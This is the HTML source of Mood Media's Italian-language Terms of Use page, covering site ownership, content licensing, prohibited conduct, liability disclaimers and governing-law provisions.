            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/bedrijf/gebruiksvoorwaarden/" title="Nederland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/unternehmen/nutzungsbedingungen/" title="Österreich"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/firma/warunki-uzytkowania/" title="Polska"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/companie/terms-of-use/" title="România"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/company/terms-of-use/" title="United Kingdom"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/company/terms-of-use/" title="United States"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleziona una pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/it/">
					<input type="search" class="et-search-field" placeholder="Cerca &hellip;" value="" name="s" title="Cerca:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-250073" class="post-250073 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>CONDIZIONI D&#8217;USO</h2>
<p><strong>Proprietà del sito; accettazione dei termini<br /></strong>I presenti termini e condizioni d&#8217;uso (i<strong>&#8220;Termini d&#8217;uso</strong>&#8220;) si applicano al sito web moodmedia.com e a tutti i sottodomini associati a moodmedia.com (collettivamente &#8220;Sito&#8221;). Mood Media sito web situato all&#8217;indirizzo <a href="https://moodmedia.com/">moodmedia.com</a> e a tutti i sottodomini associati a moodmedia.com (collettivamente, il<strong>&#8220;Sito</strong>&#8220;). Il Sito è di proprietà, gestito e controllato congiuntamente da Mood Media Corporation / Mood Media Group, dalle sue filiali e affiliate in tutto il mondo (collettivamente, &#8220;<strong>Mood Media</strong>&#8221; o la &#8220;<strong>Società</strong>&#8220;; indicati anche come &#8220;<strong>noi</strong>&#8221; o &#8220;<strong>ci</strong>&#8220;). Mood MediaLe società controllate e affiliate di Corporation / Group sono elencate nella sezione &#8220;Mood Media Entità&#8221; alla fine dell&#8217;<a href="https://moodmedia.com/it/azienda/politica-sulla-privacy/">Informativa sulla privacy</a> del Sito.  </p>
<p>Mood Media fornisce questo Sito, comprese tutte le informazioni, gli strumenti e i servizi disponibili su questo Sito (collettivamente denominati &#8220;<strong>Servizi</strong>&#8220;), all&#8217;utente (l'&#8221;<strong>Utente</strong>&#8220;, denominato anche &#8221; <strong>Visitatore</strong><strong>del Sito</strong> &#8220;), a condizione che l&#8217;utente accetti e rispetti tutti i termini, le condizioni, le politiche e gli avvisi qui riportati o a cui si fa riferimento, che costituiscono un unico strumento contrattuale. Utilizzando il Sito, l&#8217;utente accetta di essere contrattualmente vincolato dalle Condizioni d&#8217;uso così come sono dichiarate al momento dell&#8217;utilizzo del Sito. Accedendo e utilizzando il Sito, l&#8217;utente dichiara e garantisce di avere l&#8217;età del consenso valido ai sensi della legge applicabile.</p>
<p>SE NON SI ACCETTANO QUESTE CONDIZIONI D&#8217;USO, SI PREGA DI NON UTILIZZARE QUESTO SITO.</p>
<p>Mood Media si riserva espressamente il diritto di modificare i Termini d&#8217;uso in qualsiasi momento e a sua esclusiva discrezione, inserendo tale modifica e/o cambiamento nei presenti Termini d&#8217;uso, insieme a un avviso della data di entrata in vigore di tali Termini d&#8217;uso modificati. Se l&#8217;utente continua a utilizzare il Sito dopo la pubblicazione di tali Condizioni d&#8217;uso modificate, si riterrà che l&#8217;utente abbia accettato irrevocabilmente tali Condizioni d&#8217;uso modificate. Di conseguenza, se in qualsiasi momento l&#8217;utente non accetta di essere soggetto alle Condizioni d&#8217;uso modificate, è pregato di interrompere l&#8217;accesso o l&#8217;utilizzo del Sito.</p>
<p><strong>Le nostre pratiche sulla privacy<br /></strong>Per informazioni complete su come Mood Media raccoglie, elabora e utilizza i tuoi dati personali, consulta l&#8217;<a href="https://moodmedia.com/it/azienda/politica-sulla-privacy/">Informativa sulla privacy</a> del Sito. Lei è consapevole che attraverso l&#8217;uso del Sito e dei Servizi accetta la raccolta e l&#8217;uso delle informazioni che ci fornisce, compreso il trattamento dei suoi dati personali secondo i termini della <a href="https://moodmedia.com/it/azienda/politica-sulla-privacy/">Politica sulla privacy</a> del Sito e della nostra <a href="https://moodmedia.com/it/azienda/politica-dei-cookie/">Politica sui cookie</a>.</p>
<p><strong>Accuratezza e completezza delle informazioni<br /></strong>Sebbene facciamo del nostro meglio per mantenere i dati presenti su questo Sito accurati e aggiornati, tali informazioni sono fornite senza alcuna responsabilità da parte nostra, solo come informazioni generali per i Visitatori del Sito. Non si deve fare affidamento su di esso o usarlo come base per prendere decisioni senza corroborare le informazioni fornite su questo sito con fonti ufficiali di informazione. Ci riserviamo il diritto di modificare il sito content in qualsiasi momento, ma non abbiamo alcun obbligo di aggiornare le informazioni presenti sul sito. L&#8217;utente accetta che è sua responsabilità monitorare le modifiche al sito se questo è di suo interesse.</p>
<p>Né la Società né le sue affiliate, filiali e fornitori sono responsabili di eventuali informazioni inesatte contenute o derivate dal Sito. Le informazioni contenute o derivate dal Sito non devono essere considerate o utilizzate dagli Utenti per prendere decisioni commerciali o personali; pertanto, non devono essere interpretate come una fonte di consulenza finanziaria, fiscale, legale, contabile, economica, aziendale o di altro tipo. In particolare, a titolo esemplificativo e non esaustivo, le informazioni contenute o derivate dal Sito in merito all&#8217;utilizzo di musica o media non devono essere utilizzate per calcolare o contestare i pagamenti di royalty pagati o da pagare da parte della Società all&#8217;utente o a terzi.  </p>
<p><strong>Contenuto del Sito<br /></strong>Il Sito contiene materiale protetto da copyright, marchi e altro materiale e informazioni di proprietà (collettivamente, &#8220;<strong>Contenuto</strong>&#8220;, &#8220;<strong>Materiale</strong>&#8220;), inclusi, a titolo esemplificativo ma non esaustivo, testi, immagini, grafici, video, loghi, icone, software, interfacce, musica e/o suoni protetti da copyright, marchi e altre leggi applicabili. Il Materiale (che è elencato di seguito per categorie, a titolo di esempio) è di proprietà o concesso in licenza alla Società o ai suoi affiliati o fornitori o è di proprietà del rispettivo proprietario. L&#8217;uso non autorizzato del Materiale può violare le leggi sul copyright, sui marchi e altre leggi.</p>
<p>(a) <u>Contenuto diMood Media:</u> Le informazioni e i materiali presenti sul Sito, inclusi, a titolo esemplificativo e non esaustivo, le immagini, i testi, il design, l&#8217;interfaccia, l&#8217;audio, la musica, i video, le foto, la grafica, le funzioni interattive, i white paper, i comunicati stampa, le descrizioni dei prodotti, il codice software, gli script, i dati e gli altri contenuti disponibili sul Sito o che ne costituiscono la base, esclusi i Contenuti di terze parti, sono opere protette da copyright di Mood Mediae Mood Media conserva espressamente tutti i diritti, i titoli e gli interessi relativi ai Contenuti, inclusi, a titolo esemplificativo e non esaustivo, tutti i diritti e gli interessi relativi ai Contenuti. Mood Media Contenuto, inclusi, senza limitazioni, tutti i diritti di proprietà intellettuale in esso e ad esso relativi. Ad eccezione di quanto espressamente consentito dalle presenti Condizioni d&#8217;uso, qualsiasi utilizzo dei Contenuti violerà le presenti Condizioni d&#8217;uso. Mood Media Contenuti costituisce una violazione delle presenti Condizioni d&#8217;Uso e può violare il diritto d&#8217;autore e/o altre leggi applicabili. </p>
<p>(b) <u>Contenuti di terzi</u>: Oltre ai Mood Media Contenuto, il Sito può contenere elementi forniti Mood Media da terzi o pubblicati sul Sito da terzi (collettivamente, &#8220;<strong>Contenuti di terzi</strong>&#8220;). Il Contenuto di terze parti è un&#8217;opera protetta da copyright del suo proprietario, che conserva espressamente tutti i diritti, i titoli e gli interessi nel e al Contenuto di terze parti, compresi, senza limitazione, tutti i diritti di proprietà intellettuale in esso e ad esso relativi. Oltre ad essere soggetti alle presenti Condizioni d&#8217;Uso, i Contenuti di Terzi possono anche essere soggetti a diverse e/o ulteriori Condizioni d&#8217;Uso e/o politiche sulla privacy di tali terzi che l&#8217;Utente deve rispettare. Si prega di contattare la terza parte appropriata per ulteriori informazioni relative a tali condizioni d&#8217;uso diverse e/o aggiuntive applicabili ai contenuti di terze parti.</p>
<p>(c) <u>Licenza limitata sui contenuti del sito</u>: Mood Media concede all&#8217;utente il diritto limitato, revocabile, non trasferibile e non esclusivo di utilizzare il Contenuto e il Contenuto di terzi (collettivamente, &#8220;Contenuto del Sito&#8221;). Mood Media Contenuti e Contenuti di terze parti (collettivamente, &#8220;<strong>Contenuti del Sito</strong>&#8220;) visualizzando i Contenuti del Sito sul tuo computer dal Sito contenente i Contenuti del Sito, comprese tutte le operazioni correlate necessarie, alle condizioni che: (i) tale attività è esclusivamente per il vostro uso personale o altro uso non commerciale, (ii) non modifichi o prepari lavori derivati dal Contenuto del Sito, (iii) l&#8217;utente non oscura, altera o rimuove qualsiasi avviso di copyright presente su qualsiasi pagina del sito o contenuto del sito, (iv) non riprodurre, ridistribuire o mostrare pubblicamente nessuno dei contenuti del sito e (v) non copiate il Contenuto del Sito su qualsiasi altro supporto o altro formato di archiviazione. Nessun altro uso del contenuto del sito è autorizzato. Ad eccezione di quanto specificato in precedenza, nulla di quanto contenuto nel presente documento potrà essere interpretato come un conferimento implicito o di altro tipo di licenza o diritto in base a brevetti, marchi di fabbrica, diritti d&#8217;autore o altri diritti di proprietà intellettuale di Mood Media o di terzi.</p>
<p>(d) <u>Marchi</u>: Mood Media il logo e tutti i Mood Media nomi dei prodotti sono marchi di fabbrica e marchi di servizio di Mood Media (collettivamente &#8220;<strong>MarchiMood Media </strong>&#8220;). I loghi di terze parti e i nomi dei prodotti sono marchi commerciali e di servizio di terze parti (collettivamente &#8220;<strong>Marchi di terze parti</strong>&#8220;). Nulla di quanto contenuto nelle presenti Condizioni d&#8217;uso potrà essere interpretato come concessione di una licenza o di un diritto all&#8217;uso dei Marchi o dei Marchi di terze parti senza che questi siano stati utilizzati. Mood Media Marchi o Marchi di terzi senza il consenso scritto di Mood Mediail preventivo consenso scritto dell&#8217;utente o, a seconda dei casi, il consenso del relativo titolare dei Marchi di terzi.</p>
<p>(e) <u>Monitoraggio del Sito e dei Contenuti del Sito</u>: Mood Media si riserva il diritto, ma non si assume l&#8217;obbligo, di monitorare l&#8217;uso del Sito o di qualsiasi Contenuto del Sito e di indagare e intraprendere le opportune azioni legali nei confronti di chiunque utilizzi il Sito o qualsiasi Contenuto del Sito in violazione delle presenti Condizioni d&#8217;uso o della legge applicabile, anche limitando o vietando l&#8217;accesso agli utenti che non rispettano le presenti Condizioni d&#8217;uso. Mood Media si riserva il diritto di accettare, rifiutare o modificare qualsiasi Contenuto del Sito, ma non si assume alcuna responsabilità per l&#8217;accettazione, il rifiuto, la modifica o la mancata modifica di qualsiasi Contenuto del Sito. </p>
<p>(f) <u>Violazione del copyright</u>: Come condizione per il diritto dell&#8217;utente di utilizzare e accedere al Sito e a qualsiasi Contenuto del Sito, l&#8217;utente accetta di rispettare i diritti di proprietà intellettuale di Mood Media e di altri. Mood Media si riserva tutti i diritti di chiedere il risarcimento dei danni e delle spese associate a qualsiasi violazione e/o frode. </p>
<p><strong>Uso del Sito<br /></strong>(a) <u>Uso del Sito</u>: All&#8217;utente viene concessa una licenza non esclusiva, non cedibile e non trasferibile per l&#8217;utilizzo del Sito solo in conformità alle presenti Condizioni d&#8217;uso, in particolare per la visualizzazione del Contenuto del Sito sul proprio computer, comprese tutte le operazioni correlate necessarie, come sopra indicato. Questa licenza non è una vendita di alcun diritto della Società. L&#8217;utente può accedere e utilizzare il sito e tutti i contenuti del sito solo per scopi leciti e solo in conformità con le presenti condizioni d&#8217;uso e le leggi applicabili. L&#8217;utente dichiara di aver letto, compreso e accettato l&#8217;Informativa sulla privacy di Mood Medial&#8217;<a href="https://moodmedia.com/it/azienda/politica-sulla-privacy/">Informativa sulla Privacy</a> che costituisce parte integrante delle presenti Condizioni d&#8217;Uso. L&#8217;utente può accedere e visualizzare sul proprio computer il Materiale contenuto nel Sito per uso personale e non commerciale, a condizione che non modifichi o cancelli qualsiasi avviso di copyright, marchio o altro avviso di proprietà che appare sul Materiale a cui si accede. È espressamente vietato qualsiasi altro utilizzo di content sul Sito, compresi, ma non solo, la modifica, la distribuzione, la trasmissione, il caricamento, la concessione di licenze o la creazione di opere derivate da qualsiasi Materiale, informazione, software, prodotto o servizio ottenuto dal Sito. Se l&#8217;utente viola una qualsiasi di queste Condizioni d&#8217;uso, la sua licenza d&#8217;uso di questo Sito termina automaticamente e deve cessare immediatamente di utilizzare il Materiale. Mood Media o i suoi licenziatari o fornitori di content mantengono la piena e completa titolarità del Materiale fornito sul Sito, compresi tutti i diritti di proprietà intellettuale associati, e forniscono tale Materiale all&#8217;utente in base a una licenza che è revocabile in qualsiasi momento a Mood Mediaa sola discrezione dell&#8217;utente. Mood Media non garantisce né dichiara che l&#8217;uso del Materiale presente sul Sito da parte dell&#8217;utente non violerà i diritti di terze parti non affiliate a Mood Media. </p>
<p>(b) <u>Idoneità</u>: Come condizione esplicita per poter accedere e utilizzare il Sito e qualsiasi Contenuto del Sito, l&#8217;utente dichiara e garantisce di (i) avere la capacità giuridica (incluso, senza limitazioni, avere l&#8217;età legale del consenso valido) di stipulare contratti secondo la legge della giurisdizione applicabile a te, (ii) attraverso l&#8217;utilizzo del Sito, l&#8217;utente acconsente alla raccolta e all&#8217;utilizzo (come indicato nell&#8217;<a href="https://moodmedia.com/it/azienda/politica-sulla-privacy/">Informativa sulla privacy</a> del Sito) delle informazioni fornite dall&#8217;utente, compreso il trasferimento di tali informazioni a Mood Media entità, sue affiliate e filiali al di fuori del SEE, come elencato nella sezione &#8220;Entità&#8221; alla fine del presente documento.Mood Media Entità&#8221; alla fine dell&#8217;<a href="https://moodmedia.com/it/azienda/politica-sulla-privacy/">Informativa sulla privacy</a>.</p>
<p>(c) <u>Condotta vietata</u>: L&#8217;utente accetta di <strong><u>DI NON</u></strong> di accedere o utilizzare il Sito o qualsiasi Contenuto del Sito come segue:<br />(i) in violazione o tentativo di violazione dei Termini d&#8217;uso;<br />(ii) utilizzando il Sito da territori in cui è illegale farlo. L&#8217;utilizzo del Sito da tali territori avviene a proprio rischio e pericolo, e l&#8217;utente è l&#8217;unico responsabile del rispetto di tutte le leggi e i regolamenti locali, comprese le restrizioni e i controlli sull&#8217;importazione di software o dati, così come tutte le leggi e i regolamenti sul controllo delle esportazioni. L&#8217;utilizzo del Sito in violazione di qualsiasi legge o regolamento applicabile è severamente vietato;<br />(iii) violare o tentare di violare la sicurezza del Sito o del sistema o della rete dell&#8217;azienda. Mood Mediadel sistema o della rete in qualsiasi modo. Le violazioni della sicurezza del sistema o della rete del sito possono comportare una responsabilità civile o penale;<br />(iv) utilizzare il Sito in qualsiasi modo che pregiudichi la continuità o la qualità del Servizio;<br />(v) per la distribuzione di qualsiasi materiale che contenga o possa contenere qualsiasi tipo di elemento dannoso come virus, trojan, spyware, ecc. o altri degli stessi che possano interrompere, distruggere o limitare la funzionalità di qualsiasi attrezzatura informatica, sistema o attrezzatura di comunicazione; o<br />(vi) violando i diritti di Mood Mediadi terzi o della legge applicabile.</p>
<p>La Società può indagare su eventi che ritiene comportino tali violazioni e coinvolgere e collaborare con le autorità giudiziarie per perseguire gli utenti del Sito coinvolti in tali violazioni. Nel caso in cui l&#8217;utente ottenga inavvertitamente l&#8217;accesso a informazioni appartenenti o destinate a terzi attraverso il Sito, l&#8217;utente si impegna a non produrre alcuna copia fisica di tali informazioni, a cancellarle e a informare immediatamente la Società di tale accesso inavvertito, comprese le circostanze che hanno portato a tale accesso. </p>
<p>(d) <u>Obblighi di indennizzo dell&#8217;utente</u>: L&#8217;utente accetta irrevocabilmente di indennizzare, difendere e tenere indenni Mood Media, le sue affiliate, le sue filiali, i suoi direttori, i suoi funzionari, i suoi dipendenti e i suoi agenti da e contro qualsiasi perdita, costo, danno, responsabilità e spesa (incluse le spese legali) derivanti da o correlati a (i) qualsiasi reclamo da parte di terzi derivante da una violazione da parte vostra di uno qualsiasi dei vostri patti, dichiarazioni o garanzie contenute in queste Condizioni d&#8217;uso, (ii) il tuo uso improprio del Sito o di qualsiasi Contenuto del Sito.</p>
<p>(e) <u>Dati aggregati</u>: A prescindere da qualsiasi disposizione contraria contenuta nel presente documento o in altro modo, Mood Media avrà il diritto di raccogliere e analizzare dati e altre informazioni relative alla fornitura, all&#8217;uso o alle prestazioni del Sito e dei relativi sistemi e tecnologie, e di aggregare tali dati e informazioni, in conformità con la nostra <a href="https://moodmedia.com/it/azienda/politica-dei-cookie/">Politica sui cookie</a>.</p>
<p><strong>Esclusioni e limitazioni di responsabilità<br /></strong>L&#8217;utente è consapevole e accetta che il Sito e il Materiale sono forniti &#8220;così come sono&#8221; e &#8220;come disponibili&#8221; senza garanzie di alcun tipo. Senza limitare quanto sopra, nella misura massima consentita dalla legge applicabile, Mood Media e i suoi fornitori declinano tutte le garanzie e le condizioni, espresse o implicite, di commerciabilità, idoneità per uno scopo particolare o non violazione. Mood Media non fornisce alcuna garanzia o dichiarazione e declina ogni responsabilità per e su:   (i) l&#8217;accuratezza, l&#8217;affidabilità, la completezza o la tempestività dei dati sul Sito, incluso il Materiale, o dei servizi, del software, del testo, della grafica o dei link contenuti nel Sito; (ii) qualsiasi danno al sistema informatico dell&#8217;utente, perdita di dati o altro danno derivante dall&#8217;accesso o dall&#8217;uso del Sito o di content; (iii) se i servizi soddisferanno i vostri requisiti o saranno disponibili su una base ininterrotta, sicura o senza errori; e (iv) che il Sito sarà disponibile in qualsiasi momento o luogo particolare, e (v) che eventuali difetti o errori contenuti nel Sito saranno corretti.</p>
<p>L&#8217;uso di questo Sito può esporre l&#8217;Utente ai rischi associati all&#8217;uso di qualsiasi sito internet. Sebbene ci sforziamo di mantenere il Sito sicuro e disponibile, è responsabilità dell&#8217;Utente adottare le misure precauzionali necessarie. </p>
<p>L&#8217;utente è invitato a eseguire regolarmente il backup dei propri dati e a proteggere adeguatamente il proprio sistema almeno attraverso misure di protezione standard (software antivirus, firewall, ecc.). L&#8217;utente è responsabile di qualsiasi danno al proprio sistema informatico o della perdita di dati derivante dal download di tale Materiale. Se l&#8217;uso del Sito o del Materiale da parte dell&#8217;utente comporta la necessità di riparare o sostituire apparecchiature o dati, la Società non è responsabile dei costi associati a tale riparazione o sostituzione.  </p>
<p>L&#8217;UTENTE ACCETTA SPECIFICAMENTE CHE LA SOCIETÀ E/O LE SUE RISPETTIVE AFFILIATE, FILIALI E FORNITORI NON SARANNO RESPONSABILI PER L&#8217;ACCESSO NON AUTORIZZATO O L&#8217;ALTERAZIONE DELLE TRASMISSIONI O DEI DATI DELL&#8217;UTENTE, DI QUALSIASI MATERIALE O DATO INVIATO O RICEVUTO O NON INVIATO O RICEVUTO, O DI QUALSIASI TRANSAZIONE EFFETTUATA ATTRAVERSO IL SITO. L&#8217;UTENTE ACCETTA SPECIFICAMENTE CHE LA SOCIETÀ E/O LE SUE RISPETTIVE AFFILIATE, CONSOCIATE E FORNITORI NON SONO RESPONSABILI DI ALCUN CONTENUTO O CONDOTTA MINACCIOSA, DIFFAMATORIA, OSCENA, OFFENSIVA O ILLEGALE DI ALTRE PARTI O DI ALCUNA VIOLAZIONE DEI DIRITTI ALTRUI, COMPRESI I DIRITTI DI PROPRIETÀ INTELLETTUALE. L&#8217;UTENTE ACCETTA SPECIFICAMENTE CHE LA SOCIETÀ E/O LE SUE RISPETTIVE AFFILIATE, SUSSIDIARIE E FORNITORI NON SONO RESPONSABILI DI ALCUN CONTENUTO INVIATO TRAMITE E/O INCLUSO NEL SITO DA TERZI. IN NESSUN CASO LA SOCIETÀ, LE SUE AFFILIATE, LE SUE CONSOCIATE, I SUOI FORNITORI E/O QUALSIASI TERZA PARTE MENZIONATA SUL SITO SARANNO RESPONSABILI DI DANNI DIRETTI, INDIRETTI, PUNITIVI, INCIDENTALI, SPECIALI O CONSEQUENZIALI DI QUALSIASI TIPO (INCLUSI, SENZA LIMITAZIONI, LA PERDITA DI PROFITTI O I DANNI DERIVANTI DALLA PERDITA DI DATI O DALL&#8217;INTERRUZIONE DELL&#8217;ATTIVITÀ) RISULTANTI IN QUALSIASI MODO DALL&#8217;ESECUZIONE, DALL&#8217;USO O DALL&#8217;IMPOSSIBILITÀ DI USARE IL SITO E/O IL MATERIALE, SIANO ESSI BASATI SU GARANZIA, CONTRATTO, ILLECITO O QUALSIASI ALTRA TEORIA LEGALE, E INDIPENDENTEMENTE DAL FATTO CHE TALI DANNI SIANO O MENO PREVEDIBILI O CHE LA SOCIETÀ O UNO DEI SUOI AFFILIATI O FORNITORI SIA STATO AVVISATO DELLA POSSIBILITÀ DI TALI DANNI. SE L&#8217;UTENTE NON È SODDISFATTO DI UNA QUALSIASI PARTE DEL SITO O DI UNO QUALSIASI DEI PRESENTI TERMINI D&#8217;USO, IL SUO UNICO ED ESCLUSIVO RIMEDIO È QUELLO DI INTERROMPERE L&#8217;UTILIZZO DEL SITO.    </p>
<p>Poiché alcuni stati o giurisdizioni non consentono l&#8217;esclusione o la limitazione di responsabilità in tutti i casi, in tali stati o giurisdizioni la nostra responsabilità sarà limitata nella misura massima consentita dalla legge applicabile. I presenti Termini conferiscono all&#8217;utente specifici diritti legali. L&#8217;utente potrebbe avere anche altri diritti che variano da una giurisdizione all&#8217;altra.  </p>
<p><strong>Siti web e servizi collegati<br /></strong>Questo Sito può contenere link e integrazioni con siti web e servizi di terzi (<strong>&#8220;Siti collegati</strong>&#8220;). Questi siti collegati sono forniti esclusivamente per comodità dei visitatori del nostro sito. Tali siti collegati non sono sotto il controllo di Mood Mediacontrollo di , e Mood Media non è responsabile e non approva il sito content di tali siti collegati (o qualsiasi prodotto o altro servizio ad essi associato), comprese le informazioni o i materiali contenuti in tali siti collegati. Dovrete fare il vostro giudizio indipendente per quanto riguarda la vostra interazione con questi Siti Collegati. L&#8217;utilizzo di tali siti web e servizi sarà soggetto ai termini applicabili a ciascun sito web e servizio.</p>
<p><strong>Giurisdizione e legge applicabile/risoluzione delle controversie<br /></strong>Mood Media mantiene e gestisce questo Sito da vari uffici situati nello Spazio Economico Europeo (SEE) e al di fuori dello SEE (vedere l&#8217;elenco delle entità e degli affiliati alla fine del Sito).</p>
<p>A scanso di equivoci, e a meno che non siano inapplicabili ai sensi della legge applicabile, i presenti Termini saranno disciplinati e interpretati in conformità alle leggi dello stato o del paese applicabile indicato di seguito, fatta eccezione per le disposizioni obbligatorie relative ai conflitti di legge e ai principi che renderebbero applicabili le leggi di un&#8217;altra giurisdizione. Qualsiasi causa, azione o procedimento legale derivante o correlato ai presenti Termini o ai Servizi sarà portato davanti alle giurisdizioni di seguito indicate e ciascuna parte ed entità acconsente alla giurisdizione di tali tribunali: </p>
<table style="content-visibility: auto;contain-intrinsic-size: auto 230.421875px;">
<tbody>
<tr>
<td width="167">Se l&#8217;Utente è domiciliato in:</td>
<td width="158">Legge applicabile:</td>
<td width="297">Giurisdizione:</td>
</tr>
<tr>
<td width="167">Qualsiasi paese al di fuori dello Spazio Economico Europeo o delle sue regioni o territori (ad esempio Regno Unito, Svizzera, USA, Norvegia, ecc.)</td>
<td width="158">Stato della Carolina del Sud</td>
<td width="297">Giurisdizione esclusiva e foro competente i tribunali statali situati nella Contea di York, South Carolina, U.S.A. e il tribunale federale situato a Columbia, South Carolina, U.S.A.</td>
</tr>
<tr>
<td width="167">Qualsiasi paese dello Spazio Economico Europeo o delle sue regioni o territori.</td>
<td width="158">Leggi rumene</td>
<td width="297">Tribunale competente a Bucarest, Romania</td>
</tr>
</tbody>
</table>
<p>Se una qualsiasi parte di queste Condizioni d&#8217;uso è ritenuta illegale, nulla o inapplicabile, allora tale termine non influenzerà la validità e l&#8217;applicabilità delle restanti disposizioni.</p>
<p>In caso di controversie o dispute tra Mood Media e l&#8217;utente derivanti da o in relazione all&#8217;uso del Sito, le parti cercheranno di risolvere amichevolmente, tempestivamente e in buona fede, tali controversie. Se non siamo in grado di risolvere qualsiasi controversia entro un tempo ragionevole (non superiore a trenta (30) giorni), allora le parti saranno libere di perseguire qualsiasi diritto o rimedio a loro disposizione secondo la legge applicabile.</p>
<p>Se si sceglie di accedere al Sito e/o al Contenuto del Sito, lo si fa di propria iniziativa e si è gli unici responsabili del rispetto delle leggi locali applicabili.</p>
<p><strong>Modifica o interruzione del Sito<br /></strong>Mood Media può modificare, sospendere o interrompere tutte o alcune parti o aspetti del Sito o dei Contenuti in qualsiasi momento e senza preavviso, compresa la disponibilità di qualsiasi funzione, database, content o altro Materiale contenuto o accessibile attraverso il Sito. La Società può anche imporre limiti su qualsiasi caratteristica o servizio o limitare l&#8217;accesso dell&#8217;Utente ad alcune o tutte le parti del Sito senza preavviso o responsabilità.</p>
<p>Potremmo rivedere le presenti Condizioni d&#8217;uso di tanto in tanto. Le modifiche non saranno retroattive e la versione più aggiornata delle Condizioni d&#8217;uso, che sarà sempre all&#8217;indirizzo <a href="https://moodmedia.com/">moodmedia.com</a>, regolerà il nostro rapporto con l&#8217;utente dal momento in cui tale versione aggiornata sarà pubblicata sul Sito. Continuando ad accedere o ad utilizzare il Sito e i nostri Servizi dopo l&#8217;entrata in vigore di tali modifiche, l&#8217;utente accetta di essere vincolato alle Condizioni d&#8217;uso modificate.  </p>
<p><strong>Informazioni di contatto<br /></strong>Se desideri presentare una richiesta o un reclamo su come abbiamo gestito i tuoi dati personali, contatta il Responsabile della Protezione dei Dati inviando un&#8217;e-mail a <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="97f3e7f8d7faf8f8f3faf2f3fef6b9f4f8fa">[email&#160;protected]</a>.</p>
